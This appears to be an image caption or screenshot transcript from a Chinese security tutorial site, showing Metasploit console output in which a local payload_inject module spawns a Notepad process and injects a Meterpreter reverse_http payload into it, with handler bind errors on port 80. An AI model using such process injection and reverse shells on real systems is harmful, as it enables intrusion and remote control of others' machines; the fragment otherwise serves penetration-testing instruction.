 Kali Linux
msf5 exploit(windows/local/payload_inject) > exploit
[-] Handler failed to bind to 192.168.149.208:80
[-] Handler failed to bind to 0.0.0.0:80
[*] Running module against DOET2NETPMVGU2T
[*] Spawned Notepad process 2364
[*] Injecting payload into 2364
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2364
风炫安全